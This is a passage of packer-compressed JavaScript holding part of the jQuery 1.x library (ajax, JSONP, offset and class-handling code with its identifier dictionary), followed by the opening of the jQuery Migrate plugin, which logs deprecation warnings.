a&&a;18(m.1E(a))14 15.1m(12(b){m(15).6U(a.1k(15,b,15.1X))});18(j)1c(b=(a||"").2r(E)||[];i>h;h++)18(c=15[h],d=1===c.1g&&(c.1X?(" "+c.1X+" ").1u(72," "):"")){f=0;1j(e=b[f++])1j(d.2o(" "+e+" ")>=0)d=d.1u(" "+e+" "," ");g=a?m.3d(d):"",c.1X!==g&&(c.1X=g)}14 15},bT:12(a,b){17 c=1f a;14"4K"==1f b&&"1x"===c?b?15.6Y(a):15.6U(a):15.1m(m.1E(a)?12(c){m(15).bT(a.1k(15,c,15.1X,b),b)}:12(){18("1x"===c){17 b,d=0,e=m(15),f=a.2r(E)||[];1j(b=f[d++])e.bZ(b)?e.6U(b):e.6Y(b)}1A(c===K||"4K"===c)&&(15.1X&&m.1y(15,"bY",15.1X),15.1X=15.1X||a===!1?"":m.1y(15,"bY")||"")})},bZ:12(a){1c(17 b=" "+a+" ",c=0,d=15.19;d>c;c++)18(1===15[c].1g&&(" "+15[c].1X+" ").1u(72," ").2o(b)>=0)14!0;14!1}}),m.1m("68 53 70 8C 4m fg 8M c0 3t fh fi fe fd bE bB 9z 9C 5b 2C 4G f6 bI f5 2k bO".2p(" "),12(a,b){m.fn[b]=12(a,c){14 1p.19>0?15.36(b,1a,a,c):15.2s(b)}}),m.fn.1q({f7:12(a,b){14 15.9z(a).9C(b||a)},f8:12(a,b,c){14 15.36(a,1a,b,c)},f9:12(a,b){14 15.3A(a,1a,b)},fj:12(a,b,c,d){14 15.36(b,a,c,d)},fk:12(a,b,c){14 1===1p.19?15.3A(a,"**"):15.3A(b,a||"**",c)}});17 7y=m.3n(),6Q=/\\?/,b7=/(,)|(\\[|{)|(}|])|"(?:[^"\\\\\\r\\n]|\\\\["\\\\\\/fs]|\\\\u[\\da-fA-F]{4})*"\\s*:?|9x|9B|1a|-?(?!0\\d)\\d+(?:\\.\\d+|)(?:[eE][+-]?\\d+|)/g;m.9o=12(b){18(a.7b&&a.7b.b9)14 a.7b.b9(b+"");17 c,d=1a,e=m.3d(b+"");14 e&&!m.3d(e.1u(b7,12(a,b,e,f){14 c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?bj("14 "+e)():m.2k("cl 7b: "+b)},m.bG=12(b){17 c,d;18(!b||"1x"!=1f b)14 1a;1W{a.bu?(d=1s bu,c=d.ft(b,"1N/3M")):(c=1s 8f("d6.fu"),c.49="9B",c.fv(b))}1V(e){c=1b 0}14 c&&c.2v&&!c.22("by").19||m.2k("cl fr: "+b),c};17 3Y,3P,bV=/#.*$/,9i=/([?&])4a=[^&]*/,c4=/^(.*?):[ \\t]*([^\\r\\n]*)\\r?$/gm,bL=/^(?:fq|c9|c9-fl|.+-fm|8Q|fo|fp):$/,b2=/^(?:7C|cD)$/,bX=/^\\/\\//,90=/^([\\w.+-]+:)(?:\\/\\/(?:[^\\/?#]*@|)([^\\/?#:]*)(?::(\\d+)|)|)/,9e={},7p={},9j="*/".4v("*");1W{3P=8P.2G}1V(fX){3P=y.1F("a"),3P.2G="",3P=3P.2G}3Y=90.26(3P.1t())||[];12 8G(a){14 12(b,c){"1x"!=1f b&&(c=b,b="*");17 d,e=0,f=b.1t().2r(E)||[];18(m.1E(c))1j(d=f[e++])"+"===d.6G(0)?(d=d.1B(1)||"*",(a[d]=a[d]||[]).3s(c)):(a[d]=a[d]||[]).1l(c)}}12 9b(a,b,c,d){17 e={},f=a===7p;12 g(h){17 i;14 e[h]=!0,m.1m(a[h]||[],12(a,h){17 j=h(b,c,d);14"1x"!=1f j||f||e[j]?f?!(i=j):1b 0:(b.3c.3s(j),g(j),!1)}),i}14 g(b.3c[0])||!e["*"]&&g("*")}12 6N(a,b){17 c,d,e=m.3W.bQ||{};1c(d 1h b)1b 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);14 c&&m.1q(!0,a,c),a}12 cg(a,b,c){17 d,e,f,g,h=a.5v,i=a.3c;1j("*"===i[0])i.3i(),1b 0===e&&(e=a.76||b.7d("bn-bp"));18(e)1c(g 1h h)18(h[g]&&h[g].1e(e)){i.3s(g);2i}18(i[0]1h c)f=i[0];1A{1c(g 1h c){18(!i[0]||a.5i[g+" "+i[0]]){f=g;2i}d||(d=g)}f=f||d}14 f?(f!==i[0]&&i.3s(f),c[f]):1b 0}12 cq(a,b,c,d){17 e,f,g,h,i,j={},k=a.3c.1B();18(k[1])1c(g 1h a.5i)j[g.1t()]=a.5i[g];f=k.3i();1j(f)18(a.8O[f]&&(c[a.8O[f]]=b),!i&&d&&a.ch&&(b=a.ch(b,a.6n)),i=f,f=k.3i())18("*"===f)f=i;1A 18("*"!==i&&i!==f){18(g=j[i+" "+f]||j["* "+f],!g)1c(e 1h j)18(h=e.2p(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.3s(h[1]));2i}18(g!==!0)18(g&&a["bS"])b=g(b);1A 1W{b=g(b)}1V(l){14{6Z:"by",2k:g?l:"cZ fY gA "+i+" gB "+f}}}14{6Z:"6p",1v:b}}m.1q({9g:0,7w:{},5I:{},3W:{2m:3P,1d:"7C",8v:bL.1e(3Y[1]),4T:!0,b8:!0,49:!0,6z:"4O/x-cz-5B-cu; cm=gC-8",6l:{"*":9j,1N:"1N/gD",3a:"1N/3a",3M:"4O/3M, 1N/3M",3r:"4O/3r, 1N/8j"},5v:{3M:/3M/,3a:/3a/,3r:/3r/},8O:{3M:"gz",1N:"7A",3r:"gy"},5i:{"* 1N":6J,"1N 3a":!0,"1N 3r":m.9o,"1N 3M":m.bG},bQ:{2m:!0,3o:!0}},7i:12(a,b){14 b?6N(6N(a,m.3W),b):6N(m.3W,a)},8y:8G(9e),87:8G(7p),6o:12(a,b){"1Q"==1f a&&(b=a,a=1b 0),b=b||{};17 c,d,e,f,g,h,i,j,k=m.7i({},b),l=k.3o||k,n=k.3o&&(l.1g||l.4W)?m(l):m.1r,o=m.4R(),p=m.5s("5H 5w"),q=k.99||{},r={},s={},t=0,u="gu",v={3y:0,7d:12(a){17 b;18(2===t){18(!j){j={};1j(b=c4.26(f))j[b[1].1t()]=b[2]}b=j[a.1t()]}14 1a==b?1a:b},cI:12(){14 2===t?f:1a},4t:12(a,b){17 c=a.1t();14 t||(a=s[c]=s[c]||a,r[a]=b),15},8m:12(a){14 t||(k.76=a),15},99:12(a){17 b;18(a)18(2>t)1c(b 1h a)q[b]=[q[b],a[b]];1A v.3K(a[v.8z]);14 15},4h:12(a){17 b=a||u;14 i&&i.4h(b),x(0,b),15}};18(o.2j(v).3z=p.2d,v.6p=v.3m,v.2k=v.4H,k.2m=((a||k.2m||3P)+"").1u(bV,"").1u(bX,3Y[1]+"//"),k.1d=b.bW||b.1d||k.bW||k.1d,k.3c=m.3d(k.6n||"*").1t().2r(E)||[""],1a==k.4L&&(c=90.26(k.2m.1t()),k.4L=!(!c||c[1]===3Y[1]&&c[2]===3Y[2]&&(c[3]||("be:"===c[1]?"80":"bg"))===(3Y[3]||("be:"===3Y[1]?"80":"bg")))),k.1v&&k.b8&&"1x"!=1f k.1v&&(k.1v=m.6s(k.1v,k.co)),9b(9e,k,b,v),2===t)14 v;h=m.1r&&k.4T,h&&0===m.9g++&&m.1r.2s("aL"),k.1d=k.1d.9d(),k.6S=!b2.1e(k.1d),e=k.2m,k.6S||(k.1v&&(e=k.2m+=(6Q.1e(e)?"&":"?")+k.1v,1R k.1v),k.3U===!1&&(k.2m=9i.1e(e)?e.1u(9i,"$gs="+7y++):e+(6Q.1e(e)?"&":"?")+"4a="+7y++)),k.cr&&(m.7w[e]&&v.4t("bk-cB-gv",m.7w[e]),m.5I[e]&&v.4t("bk-gw-gx",m.5I[e])),(k.1v&&k.6S&&k.6z!==!1||b.6z)&&v.4t("bn-bp",k.6z),v.4t("gE",k.3c[0]&&k.6l[k.3c[0]]?k.6l[k.3c[0]]+("*"!==k.3c[0]?", "+9j+"; q=0.bo":""):k.6l["*"]);1c(d 1h k.c6)v.4t(d,k.c6[d]);18(k.cV&&(k.cV.1k(l,v,k)===!1||2===t))14 v.4h();u="4h";1c(d 1h{6p:1,2k:1,3z:1})v[d](k[d]);18(i=9b(7p,k,b,v)){v.3y=1,h&&n.2s("aV",[v,k]),k.49&&k.94>0&&(g=4Q(12(){v.4h("94")},k.94));1W{t=1,i.7t(r,x)}1V(w){18(!(2>t))7s w;x(-1,w)}}1A x(-1,"cZ gF");12 x(a,b,c,d){17 j,r,s,u,w,x=b;2!==t&&(t=2,g&&cp(g),i=1b 0,f=d||"",v.3y=a>0?4:0,j=a>=7o&&gM>a||cx===a,c&&(u=cg(k,v,c)),u=cq(k,u,v,j),j?(k.cr&&(w=v.7d("gN-cB"),w&&(m.7w[e]=w),w=v.7d("5I"),w&&(m.5I[e]=w)),cU===a||"cD"===k.1d?x="gO":cx===a?x="gP":(x=u.6Z,r=u.1v,s=u.2k,j=!s)):(s=x,(a||!x)&&(x="2k",0>a&&(a=0))),v.8z=a,v.cS=(b||x)+"",j?o.4y(l,[r,x,v]):o.ce(l,[v,x,s]),v.99(q),q=1b 0,h&&n.2s(j?"aO":"aG",[v,k,j?r:s]),p.7h(l,[v,x]),h&&(n.2s("aE",[v,k]),--m.9g||m.1r.2s("aJ")))}14 v},gL:12(a,b,c){14 m.1z(a,b,c,"3r")},gK:12(a,b){14 m.1z(a,1b 0,b,"24")}}),m.1m(["1z","b1"],12(a,b){m[b]=12(a,c,d,e){14 m.1E(c)&&(e=e||d,d=c,c=1b 0),m.6o({2m:a,1d:b,6n:e,1v:c,6p:d})}}),m.8I=12(a){14 m.6o({2m:a,1d:"7C",6n:"24",49:!1,4T:!1,"bS":!0})},m.fn.1q({6L:12(a){18(m.1E(a))14 15.1m(12(b){m(15).6L(a.1k(15,b))});18(15[0]){17 b=m(a,15[0].1G).eq(0).5y(!0);15[0].1n&&b.56(15[0]),b.2g(12(){17 a=15;1j(a.1Z&&1===a.1Z.1g)a=a.1Z;14 a}).4E(15)}14 15},c1:12(a){14 15.1m(m.1E(a)?12(b){m(15).c1(a.1k(15,b))}:12(){17 b=m(15),c=b.5v();c.19?c.6L(a):b.4E(a)})},gG:12(a){17 b=m.1E(a);14 15.1m(12(c){m(15).6L(b?a.1k(15,c):a)})},gH:12(){14 15.8F().1m(12(){m.1o(15,"3O")||m(15).8N(15.2I)}).4N()}}),m.2F.6m.3R=12(a){14 a.6r<=0&&a.6A<=0||!k.c7()&&"2L"===(a.1i&&a.1i.1T||m.1D(a,"1T"))},m.2F.6m.gI=12(a){14!m.2F.6m.3R(a)};17 bK=/%20/g,cE=/\\[\\]$/,7U=/\\r?\\n/g,c5=/^(?:4G|2Y|ci|cF|8Q)$/i,c3=/^(?:1H|2C|4q|gJ)/i;12 73(a,b,c,d){17 e;18(m.2B(b))m.1m(b,12(b,e){c||cE.1e(a)?d(a,e):73(a+"["+("1Q"==1f e?b:"")+"]",e,c,d)});1A 18(c||"1Q"!==m.1d(b))d(a,b);1A 1c(e 1h b)73(a+"["+e+"]",b[e],c,d)}m.6s=12(a,b){17 c,d=[],e=12(a,b){b=m.1E(b)?b():1a==b?"":b,d[d.19]=cj(a)+"="+cj(b)};18(1b 0===b&&(b=m.3W&&m.3W.co),m.2B(a)||a.4W&&!m.6u(a))m.1m(a,12(){e(15.2T,15.1w)});1A 1c(c 1h a)73(c,a[c],b,e);14 d.3D("&").1u(bK,"+")},m.fn.1q({gr:12(){14 m.6s(15.bC())},bC:12(){14 15.2g(12(){17 a=m.2a(15,"gq");14 a?m.52(a):15}).1M(12(){17 a=15.1d;14 15.2T&&!m(15).9E(":2z")&&c3.1e(15.1o)&&!c5.1e(a)&&(15.29||!W.1e(a))}).2g(12(a,b){17 c=m(15).6t();14 1a==c?1a:m.2B(c)?m.2g(c,12(a){14{2T:b.2T,1w:a.1u(7U,"\\r\\n")}}):{2T:b.2T,1w:c.1u(7U,"\\r\\n")}}).1z()}}),m.3W.7F=1b 0!==a.8f?12(){14!15.8v&&/^(1z|b1|86|g6|1R|3k)$/i.1e(15.1d)&&8c()||$b()}:8c;17 bv=0,6y={},5C=m.3W.7F();a.3x&&a.3x("b3",12(){1c(17 a 1h 6y)6y[a](1b 0,!0)}),k.bt=!!5C&&"g7"1h 5C,5C=k.6o=!!5C,5C&&m.87(12(a){18(!a.4L||k.bt){17 b;14{7t:12(c,d){17 e,f=a.7F(),g=++bv;18(f.bl(a.1d,a.2m,a.49,a.g8,a.bm),a.8B)1c(e 1h a.8B)f[e]=a.8B[e];a.76&&f.8m&&f.8m(a.76),a.4L||c["X-cR-6v"]||(c["X-cR-6v"]="d7");1c(e 1h c)1b 0!==c[e]&&f.4t(e,c[e]+"");f.7t(a.6S&&a.1v||1a),b=12(c,e){17 h,i,j;18(b&&(e||4===f.3y))18(1R 6y[g],b=1b 0,f.5h=m.8u,e)4!==f.3y&&f.4h();1A{j={},h=f.8z,"1x"==1f f.7A&&(j.1N=f.7A);1W{i=f.cS}1V(k){i=""}h||!a.8v||a.4L?g9===h&&(h=cU):h=j.1N?7o:g5}j&&d(h,i,j,f.cI())},a.49?4===f.3y?4Q(b):f.5h=6y[g]=b:b()},4h:12(){b&&b(1b 0,!0)}}}});12 8c(){1W{14 1s a.d7}1V(b){}}12 $b(){1W{14 1s a.8f("d6.g4")}1V(b){}}m.7i({6l:{24:"1N/8j, 4O/8j, 4O/d9, 4O/x-d9"},5v:{24:/(?:dd|d4)24/},5i:{"1N 24":12(a){14 m.4Y(a),a}}}),m.8y("24",12(a){1b 0===a.3U&&(a.3U=!1),a.4L&&(a.1d="7C",a.4T=!1)}),m.87("24",12(a){18(a.4L){17 b,c=y.86||m("86")[0]||y.2v;14{7t:12(d,e){b=y.1F("24"),b.49=!0,a.cn&&(b.cm=a.cn),b.7m=a.2m,b.6x=b.5h=12(a,c){(c||!b.3y||/g0|3z/.1e(b.3y))&&(b.6x=b.5h=1a,b.1n&&b.1n.33(b),b=1a,c||e(7o,"6p"))},c.56(b,c.1Z)},4h:12(){b&&b.6x(1b 0,!0)}}}});17 89=[],ac=/(=)\\?(?=&|$)|\\?\\?/;m.7i({5j:"fZ",4F:12(){17 a=89.3L()||m.2D+"4a"+7y++;14 15[a]=!0,a}}),m.8y("3r 5j",12(b,c,d){17 e,f,g,h=b.5j!==!1&&(ac.1e(b.2m)?"2m":"1x"==1f b.1v&&!(b.6z||"").2o("4O/x-cz-5B-cu")&&ac.1e(b.1v)&&"1v");14 h||"5j"===b.3c[0]?(e=b.4F=m.1E(b.4F)?b.4F():b.4F,h?b[h]=b[h].1u(ac,"$1"+e):b.5j!==!1&&(b.2m+=(6Q.1e(b.2m)?"&":"?")+b.5j+"="+e),b.5i["24 3r"]=12(){14 g||m.2k(e+" g1 7e g2"),g[0]},b.3c[0]="3r",f=a[e],a[e]=12(){g=1p},d.3K(12(){a[e]=f,b[e]&&(b.4F=c.4F,89.1l(e)),g&&m.1E(f)&&f(g[0]),g=f=1b 0}),"24"):1b 0}),m.85=12(a,b,c){18(!a||"1x"!=1f a)14 1a;"4K"==1f b&&(c=b,b=!1),b=b||y;17 d=u.26(a),e=!c&&[];14 d?[b.1F(d[1])]:(d=m.7O([a],b,e),e&&e.19&&m(e).2J(),m.2R([],d.2I))};17 bc=m.fn.4m;m.fn.4m=12(a,b,c){18("1x"!=1f a&&bc)14 bc.1C(15,1p);17 d,e,f,g=15,h=a.2o(" ");14 h>=0&&(d=m.3d(a.1B(h,a.19)),a=a.1B(0,h)),m.1E(b)?(c=b,b=1b 0):b&&"1Q"==1f b&&(f="g3"),g.19>0&&m.6o({2m:a,1d:f,6n:"3a",1v:b}).3m(12(a){e=1p,g.3a(d?m("<23>").4E(m.85(a)).1U(d):a)}).3z(c&&12(a,b){g.1m(c,e||[a.7A,b,a])}),15},m.1m(["aL","aJ","aE","aG","aO","aV"],12(a,b){m.fn[b]=12(a){14 15.36(b,a)}}),m.2F.6m.gc=12(a){14 m.4z(m.4C,12(b){14 a===b.1J}).19};17 cc=a.30.2v;12 dc(a){14 m.4S(a)?a:9===a.1g?a.6q||a.ai:!1}m.41={af:12(a,b,c){17 d,e,f,g,h,i,j,k=m.1D(a,"32"),l=m(a),n={};"av"===k&&(a.1i.32="3T"),h=l.41(),f=m.1D(a,"1S"),i=m.1D(a,"1L"),j=("5d"===k||"as"===k)&&m.3v("6C",[f,i])>-1,j?(d=l.32(),g=d.1S,e=d.1L):(g=4g(f)||0,e=4g(i)||0),m.1E(b)&&(b=b.1k(a,c,h)),1a!=b.1S&&(n.1S=b.1S-h.1S+g),1a!=b.1L&&(n.1L=b.1L-h.1L+e),"9O"1h b?b.9O.1k(a,n):l.1D(n)}},m.fn.1q({41:12(a){18(1p.19)14 1b 0===a?15:15.1m(12(b){m.41.af(15,a,b)});17 b,c,d={1S:0,1L:0},e=15[0],f=e&&e.1G;18(f)14 b=f.2v,m.2l(b,e)?(1f e.9D!==K&&(d=e.9D()),c=dc(f),{1S:d.1S+(c.aw||b.5D)-(b.9y||0),1L:d.1L+(c.aM||b.5m)-(b.9A||0)}):d},32:12(){18(15[0]){17 a,b,c={1S:0,1L:0},d=15[0];14"as"===m.1D(d,"32")?b=d.9D():(a=15.78(),b=15.41(),m.1o(a[0],"3a")||(c=a.41()),c.1S+=m.1D(a[0],"gd",!0),c.1L+=m.1D(a[0],"gl",!0)),{1S:b.1S-c.1S-m.1D(d,"gn",!0),1L:b.1L-c.1L-m.1D(d,"go",!0)}}},78:12(){14 15.2g(12(){17 a=15.78||cc;1j(a&&!m.1o(a,"3a")&&"av"===m.1D(a,"32"))a=a.78;14 a||cc})}}),m.1m({5m:"aM",5D:"aw"},12(a,b){17 c=/Y/.1e(b);m.fn[a]=12(d){14 V(15,12(a,d,e){17 f=dc(a);14 1b 0===e?f?b 1h f?f[b]:f.30.2v[d]:a[d]:1b(f?f.gp(c?m(f).5m():e,c?e:m(f).5D()):a[d]=e)},a,d,1p.19,1a)}}),m.1m(["1S","1L"],12(a,b){m.2P[b]=8U(k.az,12(a,c){14 c?(c=4i(a,b),6w.1e(c)?m(a).32()[b]+"3H":c):1b 0})}),m.1m({gk:"37",6E:"1P"},12(a,b){m.1m({39:"gj"+a,35:b,"":"ge"+a},12(c,d){m.fn[d]=12(d,e){17 f=1p.19&&(c||"4K"!=1f d),g=c||(d===!0||e===!0?"3e":"2b");14 V(15,12(b,c,d){17 e;14 m.4S(b)?b.30.2v["9I"+a]:9===b.1g?(e=b.2v,47.6R(b.3O["8M"+a],e["8M"+a],b.3O["41"+a],e["41"+a],e["9I"+a])):1b 0===d?m.1D(b,c,g):m.1i(b,c,d,g)},b,f?d:1b 0,f,1a)}})}),m.fn.gf=12(){14 15.19},m.fn.gg=m.fn.9T,"12"==1f 98&&98.gh&&98("4W",[],12(){14 m});17 ec=a.40,fc=a.$;14 m.d3=12(b){14 a.$===m&&(a.$=fc),b&&a.40===m&&(a.40=ec),m},1f b===K&&(a.40=a.$=m),m});40.d3();',62,1123,"||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||function||return|this||var|if|length|null|void|for|type|test|typeof|nodeType|in|style|while|call|push|each|parentNode|nodeName|arguments|extend|event|new|toLowerCase|replace|data|value|string|_data|get|else|slice|apply|css|isFunction|createElement|ownerDocument|input|set|elem|RegExp|left|filter|text|queue|width|object|delete|top|display|find|catch|try|className|getAttribute|firstChild||box|getElementsByTagName|div|script|table|exec|guid|appendChild|checked|prop|border|ua|add|ra|innerHTML|map|target|break|promise|error|contains|url|selector|indexOf|split|opacity|match|trigger|ia|stop|documentElement|id|Za|tbody|disabled|opts|isArray|select|expando|ja|expr|href|selected|childNodes|remove|ready|none|cssText|duration|empty|cssHooks|querySelectorAll|merge|camelCase|name|handle|pushStack|attr|setAttribute|button|special|document||position|removeChild|dir|content|on|height|events|padding|html|start|dataTypes|trim|margin|oa|splice|show|shift|prototype|options|propHooks|done|now|context|nextSibling|_default|json|unshift|click|checkbox|inArray|addEventListener|attachEvent|readyState|complete|off|namespace|valHooks|join|sizing|hide|pseudos|px|props|option|always|pop|xml|ob|body|zb|handler|hidden|compareDocumentPosition|relative|cache|qb|ajaxSettings|originalEvent|yb|first|jQuery|offset|ta|undefined|1px|removeAttribute|radio|Math|deleteExpando|async|_|constructor|result|zoom|overflow|Ia|parseFloat|abort|Ja|xa|matches|mb|load|getAttributeNode|domManip|wa|textarea|Event|sort|setRequestHeader|cloneNode|concat|ID|preventDefault|resolveWith|grep|td|propFix|timers|getComputedStyle|append|jsonpCallback|submit|fail|va|ka|boolean|crossDomain|finish|end|application|dequeue|setTimeout|Deferred|isWindow|global|origType|cssProps|jquery|last|globalEval|needsContext||isEmptyObject|makeArray|focus|previousSibling|toggle|insertBefore|getElementsByClassName|boxSizing|removeEventListener|currentStyle|change|easing|absolute|acceptData|unique|tr|onreadystatechange|converters|jsonp|tweens|link|scrollLeft|pa|block|inline|cleanData|_removeData|Callbacks|attrHooks|sa|contents|memory|progress|clone|nth|init|form|Yb|scrollTop|Ca|delegateType|odd|once|etag|Fa|textContent|ya|isDefaultPrevented|qa|which|cssNumber|step|handlers|lastChild|la|setup|teardown|handleObj|simulate|_change|stopPropagation|isTrigger|unqueued|fire|isReady|defaultValue|rb|isXMLDoc|Array|blur|selectedIndex|removeAttr|attrHandle|queueHooks|attributes|lang|_a|window|number|speeds|getElementById|matchesSelector|accepts|filters|dataType|ajax|success|defaultView|offsetWidth|param|val|isPlainObject|With|Ha|onload|Xb|contentType|offsetHeight|bool|auto|pb|Width|za|charAt|removeEvent|noCloneEvent|String|marginRight|wrapAll|CHILD|Nb|outerHTML|Ma|wb|max|hasContent|isPropagationStopped|removeClass|enctype|detachEvent|disable|addClass|state|focusin|has|ub|Vb|Error|prevObject|mimeType|ma|offsetParent|cssFloat|readyWait|JSON|na|getResponseHeader|not|animate|relatedTarget|fireWith|ajaxSetup|delegateCount|nav|triggered|src|TAG|200|Ib|bindType|cur|throw|send|even|_submit|lastModified|olddisplay|vb|_queueHooks|responseText|postDispatch|GET|charCode|fixHooks|xhr|area|reject|inlineBlockNeedsLayout|Ta|ms|metaKey|webkit|inprogress|buildFragment|pageX|kb|clientX|minWidth|maxWidth|Sb|backgroundClip|run|tabIndex|moz|removeData||9999px|4px|anim|old|parseHTML|head|ajaxTransport|isNumeric|_b|float|nb|Zb|swap|Va|ActiveXObject|Wa|Ga|index|javascript|namespace_re|Xa|overrideMimeType|qsa|Sa|specified|unit|Ua|expand|fxshow|noop|isLocal|specialEasing|default|ajaxPrefilter|status|Ya|xhrFields|focusout|html5Clone|ATTR|parent|Lb|hasData|_evalUrl|stopImmediatePropagation|isImmediatePropagationStopped|PSEUDO|scroll|replaceWith|responseFields|location|file|htmlSerialize|returnValue|createTextNode|La|Aa|Date|uniqueSort|CLASS|getById|Gb|isSimulated|changeBubbles|_just_changed|timeout|fix|triggerHandler|module|define|statusCode|enabled|Mb|_submit_bubble|toUpperCase|Hb|colgroup|active|multiple|Bb|Jb|hasOwnProperty|submitBubbles|setFilters|leadingWhitespace|parseJSON|prev|timeStamp|sibling|dispatch|Da|appendTo|Ea|detach|true|clientTop|mouseenter|clientLeft|false|mouseleave|getBoundingClientRect|is|contentDocument|col|fromElement|client|Object|contentWindow|getDefaultComputedStyle|iframe|embed|using|activeElement|fieldset|ib|preDispatch|addBack|uFEFF|support|noBubble|delegateTarget|exports|startTime|notifyWith|toElement|overflowY|overflowX|createDocumentFragment|pageY|header|Ka|xA0|shrinkWrapBlocks||||sourceIndex|finally|setOffset|instanceof|Na|parentWindow|Ba|fontWeight|noCloneChecked|alpha|key|keyHooks|reliableMarginRight|clientY|appendChecked|fixed|clearCloneStyle|Oa|static|pageYOffset|Ra|Qa|pixelPosition|currentTarget|checkClone|boxSizingReliable|Pa|ajaxComplete|thead|ajaxError|keyCode|mouseHooks|ajaxStop|fromCharCode|ajaxStart|pageXOffset|swing|ajaxSuccess|before|prepend|defaultChecked|defaultSelected|defaultPrevented|after|ajaxSend|pos|array|65536|getElementsByName|optSelected|post|Eb|onunload|hrefNormalized|sb|tb|xb|processData|parse||||then|http|lock|443|random|disconnectedMatch|Function|If|open|password|Content|01|Type|DOMContentLoaded||preFilter|cors|DOMParser|Wb|getText|class|parsererror|notify|resolve|mouseout|serializeArray|sortDetached|mouseover|detectDuplicates|parseXML|sortStable|keypress|Until|Qb|Db|prevAll|selectors|contextmenu|children|flatOptions|createTween|throws|toggleClass|only|Ab|method|Fb|__className__|hasClass|unload|wrapInner|of|Ub|Cb|Tb|headers|reliableHiddenOffsets|unsupported|app||||parsedAttrs|rejectWith|speed|Ob|dataFilter|image|encodeURIComponent|timer|Invalid|charset|scriptCharset|traditional|clearTimeout|Pb|ifModified|jb|cacheLength|urlencoded|isXML|Tween|304|Bubbles|www|access|Modified|hasFocus|HEAD|Rb|reset|tick|parents|getAllResponseHeaders|getSetAttribute|checkOn|msallowcapture|optDisabled|optgroup|next|radioValue|doScroll|Requested|statusText|source|204|beforeSend|lb|one|400|No|toJSON|noData|interval|noConflict|ecma|lt|Microsoft|XMLHttpRequest|ownLast|ecmascript||||java|cancelBubble|autoplay|autofocus|createPseudo|defer|controls|pointerout|execScript|isPrototypeOf|focusinBubbles||eval|proxy|toArray|toString|hash|requires|root|with|innerText|beforeactivate|pointerover|pointerleave|pointerenter|compile|pseudo|ismap|Number|propertyName|Boolean|propertychange|tokenize|sizzle|locked|srcElement|webkitMatchesSelector|mozMatchesSelector|55296|classid|D27CDB6E|clsid|applet|oMatchesSelector|altKey|ctrlKey|eventPhase|shiftKey|msMatchesSelector|cancelable|frameElement|bubbles|AE6D|11cf|focusoutblur|createComment|onclick|focusinfocus|HTML||||mouse|pointer|setDocument|Left|Bottom|1023|444553540000|96B8|56320|clearQueue|Right|Top|view||holdReady|prevUntil|nextUntil|nextAll|nodeValue|siblings|stopOnFalse|child|reverse|xa0|x00|readonly|closest||All|required|parentsUntil|x20|scoped|expression|beforeunload|when|0x|ig|offsetY|offsetX|char|Syntax|buttons|pipe|screenX|unrecognized|fired|native|resolved|rejected|screenY|pending|loop|clearInterval|keyup|keydown|hover|bind|unbind||||mousemove|mouseup|encoding|resize|dblclick|mousedown|delegate|undelegate|storage|extension||res|widget|about|XML|bfnrt|parseFromString|XMLDOM|loadXML|contentEditable||frameBorder|delay||fast|scrollHeight|setAttributeNode|createAttribute|600|slow|fadeIn|fadeOut|fadeToggle|setInterval|coords|contenteditable|cellSpacing|cellPadding|rowSpan|useMap|maxLength|readOnly|removeProp|htmlFor|tabindex|parseInt|Kb|conversion|callback|loaded|was|called|POST|XMLHTTP|404|put|withCredentials|username|1223|||animated|borderTopWidth|outer|size|andSelf|amd||inner|Height|borderLeftWidth||marginTop|marginLeft|scrollTo|elements|serialize|1_||canceled|Since|None|Match|responseJSON|responseXML|from|to|UTF|plain|Accept|Transport|wrap|unwrap|visible|keygen|getScript|getJSON|300|Last|nocontent|notmodified|slideToggle|colSpan|opener|bottom|getPropertyValue|runtimeStyle|fontSize|right|5px|insertAfter|prependTo|replaceAll|frameborder|close|1em|pixelLeft|fillOpacity|columnCount|flexGrow|flexShrink|||lineHeight|Moz|Webkit|MozBoxSizing|WebkitBoxSizing|visibility|letterSpacing|replaceChild|th|figcaption|details|figure|footer|hgroup|datalist||canvas|article|abbr|aside|audio|bdi|mark|meter|CDATA|meta|legend|tfoot|caption|img|video|output|section|summary|time|order|write|100|originalOptions|normal|inherit|slideUp|cos|PI|continue|fadeTo|prefilter|slideDown|originalProperties|background|linear|orphans|widows|zIndex|tweener|styleFloat|Animation".split("|"),0,{}));jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of 